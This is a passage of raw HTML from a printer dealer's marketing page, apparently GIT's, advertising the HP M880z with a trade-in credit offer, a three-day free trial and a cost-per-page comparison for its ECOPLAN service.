									<p><img decoding="async" class="alignnone size-full wp-image-7405" src="https://www.gitmea.com/wp-content/uploads/2022/12/list-leaf.png" alt="" width="21" height="19" /> 46 IPM, A3/A4 , Multifunction Printer <br /><img decoding="async" class="alignnone size-full wp-image-7405" src="https://www.gitmea.com/wp-content/uploads/2022/12/list-leaf.png" alt="" width="21" height="19" /> 85 IPM Scan to E-Mail &amp; Folder</p>								</div>
				<div class="elementor-element elementor-element-97f180d requestcallback elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="97f180d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="requestcallback">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-823ba43" data-id="823ba43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a61f9c0 elementor-widget elementor-widget-image" data-id="a61f9c0" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="549" height="627" src="https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-1-e1707987990376-1.png" class="attachment-large size-large wp-image-14139" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-1-e1707987990376-1.png 549w, https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-1-e1707987990376-1-263x300.png 263w, https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-1-e1707987990376-1-300x343.png 300w" sizes="(max-width: 549px) 100vw, 549px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d40426 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d40426" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2df65aa" data-id="2df65aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7314fd9 elementor-widget elementor-widget-spacer" data-id="7314fd9" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1239110 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1239110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a796c0b" data-id="a796c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8b37cd elementor-widget elementor-widget-image" data-id="d8b37cd" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" src="https://www.gitmea.com/wp-content/uploads/elementor/thumbs/Customer-Feedback-for-German-Imaging-Technologies-1-re9begdr738zwwp9pahzqly14pcimzvyrzpnifdyr6.jpeg" title="Customer Feedback for German Imaging Technologies (1)" alt="Customer Feedback for German Imaging Technologies (1)" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5d5775" data-id="d5d5775" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4893a28 elementor-widget elementor-widget-spacer" data-id="4893a28" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-673eaff elementor-widget elementor-widget-heading" data-id="673eaff" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">what clients say about us</h2>				</div>
				<div class="elementor-element elementor-element-0f1ff84 elementor-widget elementor-widget-heading" data-id="0f1ff84" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">4.8/5 Google rating</h2>				</div>
				<div class="elementor-element elementor-element-d661237 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d661237" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-c4509c3 elementor-widget elementor-widget-heading" data-id="c4509c3" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">"We have been working with GIT for over 5 years, and the experience has been nothing short of excellent." - Taimoor Qureshi</p>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-afe9957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afe9957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-faaf6b2" data-id="faaf6b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee33c3 stmt-pro elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ee33c3" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Fast, Responsive Service</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Consistent Reliable Print Quality</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Quick Maintenance, Zero Downtime</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-4fa91df elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fa91df" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Ownership from Day 1 </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">No fixed Payments</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Service Freedom</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b868677 requestcallback elementor-widget elementor-widget-button" data-id="b868677" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTc0IiwidG9nZ2xlIjpmYWxzZX0%3D" id="requestcallback">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23c87fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23c87fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1e4e08" data-id="d1e4e08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5f8f02 elementor-widget elementor-widget-spacer" data-id="e5f8f02" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-259f0da elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="259f0da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da9a21e" data-id="da9a21e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dba5067 elementor-widget elementor-widget-heading" data-id="dba5067" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Trade-In | Upgrade | Save</p>				</div>
				<div class="elementor-element elementor-element-6225037 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6225037" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7f927aa elementor-widget elementor-widget-text-editor" data-id="7f927aa" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none" style="color: #000000">Get great value for your current printer with ECOPLAN Trade-In when you chose an M880z.</span></p><p><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Receive </span><strong><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">AED 250 &#8211; AED 3,500</span></strong><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none"> as credit in return for your old printer towards your future purchases.</span></p>								</div>
				<div class="elementor-element elementor-element-038eca6 elementor-widget elementor-widget-heading" data-id="038eca6" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">*Terms and condition apply​</p>				</div>
				<div class="elementor-element elementor-element-9688588 requestcallback elementor-widget elementor-widget-button" data-id="9688588" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTc0IiwidG9nZ2xlIjpmYWxzZX0%3D" id="requestcallback">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-528124a" data-id="528124a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04c5400 elementor-widget elementor-widget-image" data-id="04c5400" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="400" height="444" src="https://www.gitmea.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-10-at-3.59.09-PM.jpeg" class="attachment-large size-large wp-image-15956" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-10-at-3.59.09-PM.jpeg 400w, https://www.gitmea.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-10-at-3.59.09-PM-270x300.jpeg 270w, https://www.gitmea.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-10-at-3.59.09-PM-300x333.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ff13a1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ff13a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89a36d3" data-id="89a36d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c628b9 elementor-widget elementor-widget-spacer" data-id="1c628b9" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57e62d8 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57e62d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f84b359" data-id="f84b359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fdb854 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0fdb854" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="489" height="522" src="https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage-2-e1707989782577-1.png" class="attachment-large size-large wp-image-13464" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage-2-e1707989782577-1.png 489w, https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage-2-e1707989782577-1-281x300.png 281w, https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage-2-e1707989782577-1-300x320.png 300w" sizes="(max-width: 489px) 100vw, 489px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27c953a" data-id="27c953a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c7442a elementor-widget elementor-widget-heading" data-id="7c7442a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">HP m880z </h2>				</div>
				<div class="elementor-element elementor-element-54329e1 elementor-widget elementor-widget-heading" data-id="54329e1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">lowest cost per page<br> within all hp printers</h2>				</div>
				<div class="elementor-element elementor-element-f14f59b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f14f59b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-a997061 elementor-widget elementor-widget-heading" data-id="a997061" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Big printers are the right solution to save money!</h2>				</div>
				<div class="elementor-element elementor-element-7e3aaa4 elementor-widget elementor-widget-button" data-id="7e3aaa4" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/LIjgs1jTlFg?si=vE_PJEYF2iyxeRAF" id="viewvideo">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
									<span class="elementor-button-text">View Video</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-597ebf1 elementor-view-stacked elementor-position-inline-start elementor-mobile-position-inline-start requestcallback elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="597ebf1" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="Request Callback Now">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Request Callback Now						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9ea9a6 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9ea9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9042f5" data-id="a9042f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eb7c9d elementor-widget elementor-widget-heading" data-id="8eb7c9d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">request your
<p style="color:red">free trial now<span></span></p></h2>				</div>
				<div class="elementor-element elementor-element-b39acfc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b39acfc" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-c5a59b3 elementor-widget elementor-widget-heading" data-id="c5a59b3" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Have a free trial and try us for 3 days. If you like it you keep it if not you return it only on day 4.</p>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5638cba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5638cba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0fb6306" data-id="0fb6306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5da2b00 elementor-view-default elementor-widget elementor-widget-icon" data-id="5da2b00" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-check-circle"></i>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-bf0cedd elementor-view-default elementor-widget elementor-widget-icon" data-id="bf0cedd" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-check-circle"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd92f3" data-id="cbd92f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dc7750 elementor-widget elementor-widget-text-editor" data-id="1dc7750" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Try it Now!</span></strong></p>								</div>
				<div class="elementor-element elementor-element-b50d3bf elementor-widget elementor-widget-text-editor" data-id="b50d3bf" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong> <span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">No commitments</span></strong> </p>								</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3db113f requestcallback elementor-align-left elementor-widget elementor-widget-button" data-id="3db113f" data-element_type="widget" id="requestcallback1" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTc0IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Trial Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab1d4af" data-id="ab1d4af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e01c32a elementor-widget elementor-widget-image" data-id="e01c32a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="321" height="399" src="https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-5-e1711529169284-1.png" class="attachment-large size-large wp-image-14157" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-5-e1711529169284-1.png 321w, https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-5-e1711529169284-1-241x300.png 241w, https://www.gitmea.com/wp-content/uploads/2024/03/Website-Homepage-5-e1711529169284-1-300x373.png 300w" sizes="(max-width: 321px) 100vw, 321px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b768ab3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b768ab3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e243b4" data-id="7e243b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3011d elementor-widget elementor-widget-heading" data-id="7f3011d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">You keep losing <span>aed 46,699</span> over 5 years by not <br>choosing the right solution</h2>				</div>
				<div class="elementor-element elementor-element-49a17a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49a17a2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-75b2c72 elementor-widget elementor-widget-heading" data-id="75b2c72" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Over 4,000 printers under management</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-65aaf56 elementor-section-content-top elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="65aaf56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e77794f" data-id="e77794f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6cccb23" data-id="6cccb23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a3f4b5 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a3f4b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f7a347" data-id="3f7a347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2d60a8 elementor-widget elementor-widget-spacer" data-id="a2d60a8" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eba6e76 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="eba6e76" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9e7d6e2" data-id="9e7d6e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd1946c elementor-widget elementor-widget-heading" data-id="dd1946c" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">HP</div>				</div>
				<div class="elementor-element elementor-element-b25f24f elementor-widget elementor-widget-heading" data-id="b25f24f" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Other HP Supplier</div>				</div>
				<div class="elementor-element elementor-element-795fd71 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="795fd71" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-b5f63aa elementor-widget elementor-widget-heading" data-id="b5f63aa" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Price of Printer</div>				</div>
				<div class="elementor-element elementor-element-f068f3e elementor-widget elementor-widget-heading" data-id="f068f3e" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">AED 30,000</div>				</div>
				<div class="elementor-element elementor-element-7a18947 elementor-widget elementor-widget-heading" data-id="7a18947" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Price of Annual Maintenance</div>				</div>
				<div class="elementor-element elementor-element-96c30c3 elementor-widget elementor-widget-heading" data-id="96c30c3" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">inclusive of parts</div>				</div>
				<div class="elementor-element elementor-element-49bf9d4 elementor-widget elementor-widget-heading" data-id="49bf9d4" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">AED 15,000</div>				</div>
				<div class="elementor-element elementor-element-7604e75 elementor-widget elementor-widget-heading" data-id="7604e75" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Price of Toners &amp; Drums</div>				</div>
				<div class="elementor-element elementor-element-c32425f elementor-widget elementor-widget-heading" data-id="c32425f" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">AED 46,123</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-505c87c elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="505c87c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6cc026" data-id="a6cc026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30638a elementor-widget elementor-widget-heading" data-id="a30638a" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Total Cost of Printing</div>				</div>
				<div class="elementor-element elementor-element-f75013e elementor-widget elementor-widget-heading" data-id="f75013e" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">AED 91,123</div>				</div>
				<div class="elementor-element elementor-element-1e23789 elementor-widget elementor-widget-heading" data-id="1e23789" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Cost per page - Color</div>				</div>
				<div class="elementor-element elementor-element-6ea7d10 elementor-widget elementor-widget-heading" data-id="6ea7d10" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">0.43</div>				</div>
				<div class="elementor-element elementor-element-534bac4 elementor-widget elementor-widget-heading" data-id="534bac4" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Cost per page - Mono</div>				</div>
				<div class="elementor-element elementor-element-d4c2cfd elementor-widget elementor-widget-heading" data-id="d4c2cfd" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">AED 0.18</div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1b14b6f" data-id="1b14b6f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfe49f2 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bfe49f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ebcb120" data-id="ebcb120" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f6d9f5 elementor-widget elementor-widget-heading" data-id="3f6d9f5" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default"><span>53%</span> Savings</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eddb125 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="eddb125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-449fcf6" data-id="449fcf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8426fa5 elementor-widget elementor-widget-heading" data-id="8426fa5" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">ECOPLAN</div>				</div>
				<div class="elementor-element elementor-element-29d7504 elementor-widget elementor-widget-heading" data-id="29d7504" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">by GIT</div>				</div>
